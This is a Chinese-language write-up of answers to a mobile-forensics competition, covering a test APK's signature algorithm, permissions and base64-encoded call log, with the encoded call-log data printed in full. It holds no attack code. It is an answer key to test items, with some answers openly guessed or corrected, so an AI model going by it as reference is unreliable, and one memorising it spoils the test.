
SHA256withRSA
雷电中是SHA256-RSA

正确答案就是SHA256withRSA(感谢上天眷顾我)

9.测试apk的主入口是?(答案格式:com.tmp.mainactivity)
10.测试apk一共申请了几个权限?(答案格式:7)
这题似乎是三个,我是填了两个

这两个是一样的
但是可以注意到PERMISSION,所以我默认他没有获取….
答案是三个
11.测试apk对Calllog.txt文件内的数据进行了什么加密?(答案格式:DES)

这里比较坑的是答案是base64不是Base64,差评
12.10086对嫌疑人拨打过几次电话?(答案格式:5)
首先10086这种电话,肯定尝试找文件了,因为他给删除过,不是搜tel就是搜sms
发现sms是找到了
然后可以在同目录下找到calllog.txt,这个肯定就是通话记录了,内容如下:
TnVtYmVyOiArODYxODE4MTkyMjg2NywgVHlwZTog5ZG86L+bLCBEYXRlOiBUaHUgQXVnIDE5IDE3
OjQxOjQ4IEdNVCswODowMCAyMDIxCk51bWJlcjogMDA4NjE4MTgxOTIyODY3LCBUeXBlOiDlkbzo
v5ssIERhdGU6IFR1ZSBBdWcgMTcgMTc6NDg6NDUgR01UKzA4OjAwIDIwMjEKTnVtYmVyOiAwMDg2
MTgxODE5MjI4NjcsIFR5cGU6IOWRvOi/mywgRGF0ZTogVHVlIEF1ZyAxNyAxNzo0NTo0NiBHTVQr
MDg6MDAgMjAyMQpOdW1iZXI6IDAwODYxODE4MTkyMjg2NywgVHlwZTog5ZG86L+bLCBEYXRlOiBU
dWUgQXVnIDE3IDE3OjQ1OjI0IEdNVCswODowMCAyMDIxCk51bWJlcjogKzg2MTgxODE5MjI4Njcs
IFR5cGU6IOWRvOi/mywgRGF0ZTogVHVlIEF1ZyAxNyAxNzo0NDo0OCBHTVQrMDg6MDAgMjAyMQpO
dW1iZXI6IDAwODYxODE4MTkyMjg2NywgVHlwZTog5ZG86L+bLCBEYXRlOiBUdWUgQXVnIDE3IDE3
OjQzOjQ2IEdNVCswODowMCAyMDIxCk51bWJlcjogMDA4NjE4MTgxOTIyODY3LCBUeXBlOiDlkbzo
v5ssIERhdGU6IFR1ZSBBdWcgMTcgMTc6NDI6MTQgR01UKzA4OjAwIDIwMjEKTnVtYmVyOiAwMDg2
MTgxODE5MjI4NjcsIFR5cGU6IOWRvOi/mywgRGF0ZTogVHVlIEF1ZyAxNyAxNzo0MTozMyBHTVQr
MDg6MDAgMjAyMQpOdW1iZXI6IDE4MTgxOTIyODY3LCBUeXBlOiDlkbzlh7osIERhdGU6IFR1ZSBB
dWcgMTcgMTc6Mzg6MDAgR01UKzA4OjAwIDIwMjEKTnVtYmVyOiAwMDg2MTgxODE5MjI4NjcsIFR5
cGU6IOWRvOi/mywgRGF0ZTogVHVlIEF1ZyAxNyAxNzozNjoxNiBHTVQrMDg6MDAgMjAyMQpOdW1i
ZXI6IDAwODYxMjMzNjU1NSwgVHlwZTog5ZG86L+bLCBEYXRlOiBUdWUgQXVnIDE3IDE3OjM1OjIw
IEdNVCswODowMCAyMDIxCk51bWJlcjogMDA4NjEyMzM2NTU1LCBUeXBlOiDlkbzov5ssIERhdGU6
IFR1ZSBBdWcgMTcgMTc6MzM6MDIgR01UKzA4OjAwIDIwMjEKTnVtYmVyOiAwMDg2MTIzMzY1NTUs
IFR5cGU6IOWRvOi/mywgRGF0ZTogVHVlIEF1ZyAxNyAxNzozMjo1MCBHTVQrMDg6MDAgMjAyMQpO
dW1iZXI6IDAwODYxMjMzNjU1NSwgVHlwZTog5ZG86L+bLCBEYXRlOiBUdWUgQXVnIDE3IDE3OjMy
OjE0IEdNVCswODowMCAyMDIxCk51bWJlcjogMDA4NjEyMzM2NTU1LCBUeXBlOiDlkbzov5ssIERh
dGU6IFR1ZSBBdWcgMTcgMTc6MzE6NDggR01UKzA4OjAwIDIwMjEKTnVtYmVyOiAwMDg2MTIzMzY1
NTUsIFR5cGU6IOWRvOi/mywgRGF0ZTogVHVlIEF1ZyAxNyAxNzozMTozMSBHTVQrMDg6MDAgMjAy
MQpOdW1iZXI6IDAwODYxMjMzNjU1NSwgVHlwZTog5ZG86L+bLCBEYXRlOiBUdWUgQXVnIDE3IDE3
OjMwOjM1IEdNVCswODowMCAyMDIxCk51bWJlcjogKzg2MTIzMzY1NTUsIFR5cGU6IOWRvOi/mywg
RGF0ZTogVHVlIEF1ZyAxNyAxNzozMDozMCBHTVQrMDg6MDAgMjAyMQpOdW1iZXI6ICs4NjEyMzM2
NTU1LCBUeXBlOiDlkbzov5ssIERhdGU6IFR1ZSBBdWcgMTcgMTc6Mjk6MzggR01UKzA4OjAwIDIw
MjEKTnVtYmVyOiArODYxMjMzNjU1NSwgVHlwZTog5ZG86L+bLCBEYXRlOiBUdWUgQXVnIDE3IDE1
OjU3OjQ5IEdNVCswODowMCAyMDIxCk51bWJlcjogKzg2MTIzMzY1NTUsIFR5cGU6IOWRvOi/mywg
RGF0ZTogVHVlIEF1ZyAxNyAxNTo0OToxMiBHTVQrMDg6MDAgMjAyMQpOdW1iZXI6ICs4NjEyMzM2
NTU1LCBUeXBlOiDlkbzov5ssIERhdGU6IFR1ZSBBdWcgMTcgMTU6NDg6NTAgR01UKzA4OjAwIDIw
MjEKTnVtYmVyOiAwMDg2MTIzMzY1NTUsIFR5cGU6IOWRvOi/mywgRGF0ZTogVHVlIEF1ZyAxNyAx
NTo0Mzo1OCBHTVQrMDg6MDAgMjAyMQpOdW1iZXI6IDAwODYxMjMzNjU1NSwgVHlwZTog5ZG86L+b
LCBEYXRlOiBUdWUgQXVnIDE3IDE1OjM0OjIxIEdNVCswODowMCAyMDIxCk51bWJlcjogMDA4NjEy
MzM2NTU1LCBUeXBlOiDlkbzov5ssIERhdGU6IFR1ZSBBdWcgMTcgMTU6MzM6NTMgR01UKzA4OjAw
IDIwMjEKTnVtYmVyOiAwMDg2MTIzMzY1NTUsIFR5cGU6IOWRvOi/mywgRGF0ZTogVHVlIEF1ZyAx
NyAxNTozMzoxMSBHTVQrMDg6MDAgMjAyMQpOdW1iZXI6IDAwODYxMjMzNjU1NSwgVHlwZTog5ZG8
6L+bLCBEYXRlOiBUdWUgQXVnIDE3IDE1OjMyOjUyIEdNVCswODowMCAyMDIxCk51bWJlcjogMDA4
NjEyMzM2NTU1LCBUeXBlOiDlkbzov5ssIERhdGU6IFR1ZSBBdWcgMTcgMTU6MzE6NTggR01UKzA4
OjAwIDIwMjEKTnVtYmVyOiAwMDg2MTIzMzY1NTUsIFR5cGU6IOWRvOi/mywgRGF0ZTogVHVlIEF1
ZyAxNyAxNToyNzoxMyBHTVQrMDg6MDAgMjAyMQpOdW1iZXI6IDAwODYxMjMzNjU1NSwgVHlwZTog
5ZG86L+bLCBEYXRlOiBUdWUgQXVnIDE3IDE1OjI2OjA5IEdNVCswODowMCAyMDIxCk51bWJlcjog
MDA4NjEyMzM2NTU1LCBUeXBlOiDlkbzov5ssIERhdGU6IFR1ZSBBdWcgMTcgMTU6MjQ6MzQgR01U
KzA4OjAwIDIwMjEKTnVtYmVyOiAwMDg2MTIzMzY1NTUsIFR5cGU6IOWRvOi/mywgRGF0ZTogVHVl
IEF1ZyAxNyAxNToyMDoxMyBHTVQrMDg6MDAgMjAyMQpOdW1iZXI6IDAwODYxMjMzNjU1NSwgVHlw
ZTog5ZG86L+bLCBEYXRlOiBUdWUgQXVnIDE3IDE1OjE5OjIzIEdNVCswODowMCAyMDIxCk51bWJl
cjogMDA4NjEyMzM2NTU1LCBUeXBlOiDlkbzov5ssIERhdGU6IFR1ZSBBdWcgMTcgMTU6MTg6MDIg
R01UKzA4OjAwIDIwMjEKTnVtYmVyOiAwMDg2MTIzMzY1NTUsIFR5cGU6IOWRvOi/mywgRGF0ZTog
VHVlIEF1ZyAxNyAxNToxNDowMyBHTVQrMDg6MDAgMjAyMQpOdW1iZXI6IDAwODYxMjMzNjU1NSwg
VHlwZTog5ZG86L+bLCBEYXRlOiBUdWUgQXVnIDE3IDE1OjA5OjIyIEdNVCswODowMCAyMDIxCk51
bWJlcjogMDA4NjEyMzM2NTU1LCBUeXBlOiDlkbzov5ssIERhdGU6IFR1ZSBBdWcgMTcgMTU6MDg6
NTcgR01UKzA4OjAwIDIwMjEKTnVtYmVyOiAwMDg2MTIzMzY1NTUsIFR5cGU6IOWRvOi/mywgRGF0
ZTogVHVlIEF1ZyAxNyAxNTowNzoyMCBHTVQrMDg6MDAgMjAyMQpOdW1iZXI6IDAwODYxMjMzNjU1
NSwgVHlwZTog5ZG86L+bLCBEYXRlOiBUdWUgQXVnIDE3IDE1OjAyOjA1IEdNVCswODowMCAyMDIx
Ck51bWJlcjogMDA4NjEyMzM2NTU1LCBUeXBlOiDlkbzov5ssIERhdGU6IFR1ZSBBdWcgMTcgMTU6
MDE6NDYgR01UKzA4OjAwIDIwMjEKTnVtYmVyOiAwMDg2MTIzMzY1NTUsIFR5cGU6IOWRvOi/mywg
RGF0ZTogVHVlIEF1ZyAxNyAxNDo1Nzo0NiBHTVQrMDg6MDAgMjAyMQpOdW1iZXI6IDAwODYxMjMz
NjU1NSwgVHlwZTog5ZG86L+bLCBEYXRlOiBUdWUgQXVnIDE3IDE0OjU3OjA1IEdNVCswODowMCAy
MDIxCk51bWJlcjogMDA4NjEyMzM2NTU1LCBUeXBlOiDlkbzov5ssIERhdGU6IFR1ZSBBdWcgMTcg
MTQ6NTA6NTMgR01UKzA4OjAwIDIwMjEKTnVtYmVyOiAwMDg2MTIzMzY1NTUsIFR5cGU6IOWRvOi/
mywgRGF0ZTogVHVlIEF1ZyAxNyAxNDo0OTo1NyBHTVQrMDg6MDAgMjAyMQpOdW1iZXI6IDAwODYx
MjMzNjU1NSwgVHlwZTog5ZG86L+bLCBEYXRlOiBUdWUgQXVnIDE3IDE0OjQ4OjM1IEdNVCswODow
MCAyMDIxCk51bWJlcjogMDA4NjEyMzM2NTU1LCBUeXBlOiDlkbzov5ssIERhdGU6IFR1ZSBBdWcg
MTcgMTQ6NDc6MTggR01UKzA4OjAwIDIwMjEKTnVtYmVyOiAwMDg2MTIzMzY1NTUsIFR5cGU6IOWR
vOi/mywgRGF0ZTogVHVlIEF1ZyAxNyAxNDo0NzowNSBHTVQrMDg6MDAgMjAyMQpOdW1iZXI6IDAw
ODYxMjMzNjU1NSwgVHlwZTog5ZG86L+bLCBEYXRlOiBUdWUgQXVnIDE3IDE0OjQ2OjI0IEdNVCsw
ODowMCAyMDIxCk51bWJlcjogMDA4NjEyMzM2NTU1LCBUeXBlOiDlkbzov5ssIERhdGU6IFR1ZSBB
dWcgMTcgMTQ6NDQ6MzAgR01UKzA4OjAwIDIwMjEKTnVtYmVyOiAwMDg2MTIzMzY1NTUsIFR5cGU6
IOWRvOi/mywgRGF0ZTogVHVlIEF1ZyAxNyAxNDo0Mjo0NiBHTVQrMDg6MDAgMjAyMQpOdW1iZXI6
IDAwODYxMjMzNjU1NSwgVHlwZTog5ZG86L+bLCBEYXRlOiBUdWUgQXVnIDE3IDE0OjQyOjExIEdN
VCswODowMCAyMDIxCk51bWJlcjogMDA4NioqKioqKioqKioqLCBUeXBlOiDlkbzov5ssIERhdGU6
IFR1ZSBBdWcgMTcgMTQ6Mzg6NDkgR01UKzA4OjAwIDIwMjEKTnVtYmVyOiAwMDg2KioqKioqKioq
KiosIFR5cGU6IOWRvOi/mywgRGF0ZTogVHVlIEF1ZyAxNyAxNDozNjoyMyBHTVQrMDg6MDAgMjAy
MQpOdW1iZXI6IDAwODYqKioqKioqKioqKiwgVHlwZTog5ZG86L+bLCBEYXRlOiBUdWUgQXVnIDE3
IDE0OjI2OjM2IEdNVCswODowMCAyMDIxCk51bWJlcjogKzg2KioqKioqKioqKiosIFR5cGU6IOWR
vOi/mywgRGF0ZTogVHVlIEF1ZyAxNyAxNDoyNDoyMiBHTVQrMDg6MDAgMjAyMQpOdW1iZXI6ICs4
NioqKioqKioqKioqLCBUeXBlOiDlkbzov5ssIERhdGU6IFR1ZSBBdWcgMTcgMTQ6MjQ6MDMgR01U
KzA4OjAwIDIwMjEKTnVtYmVyOiArODYqKioqKioqKioqKiwgVHlwZTog5ZG86L+bLCBEYXRlOiBU
dWUgQXVnIDE3IDE0OjIyOjEyIEdNVCswODowMCAyMDIxCk51bWJlcjogKzg2KioqKioqKioqKios
IFR5cGU6IOWRvOi/mywgRGF0ZTogVHVlIEF1ZyAxNyAxMTowNDo0MSBHTVQrMDg6MDAgMjAyMQpO
dW1iZXI6ICs4NioqKioqKioqKioqLCBUeXBlOiDlkbzov5ssIERhdGU6IFR1ZSBBdWcgMTcgMTE6
MDQ6MDQgR01UKzA4OjAwIDIwMjEKTnVtYmVyOiArODYqKioqKioqKioqKiwgVHlwZTog5ZG86L+b
LCBEYXRlOiBUdWUgQXVnIDE3IDExOjAzOjE4IEdNVCswODowMCAyMDIxCk51bWJlcjogMTAwODYs
IFR5cGU6IOWRvOi/mywgRGF0ZTogTW9uIEF1ZyAxNiAxMDo0NDo0MiBHTVQrMDg6MDAgMjAyMQpO
dW1iZXI6IDEwMDg2LCBUeXBlOiDlkbzov5ssIERhdGU6IEZyaSBBdWcgMTMgMTc6NTU6NTQgR01U
KzA4OjAwIDIwMjEKTnVtYmVyOiAwNTcxNTYzNzE2NDMsIFR5cGU6IOWRvOWHuiwgRGF0ZTogTW9u
IE1hciAwMSAxNTo1OTowNSBHTVQrMDg6MDAgMjAyMQpOdW1iZXI6IDA1MTE4MDk2MTQxNywgVHlw
ZTog5ZG85Ye6LCBEYXRlOiBNb24gTWFyIDAxIDE1OjEzOjQyIEdNVCswODowMCAyMDIxCg==
这一题也是有点傻傻的感觉,本来还在找AES的密钥,结果半天找不着,死马当做活马医
直接丢到厨子里
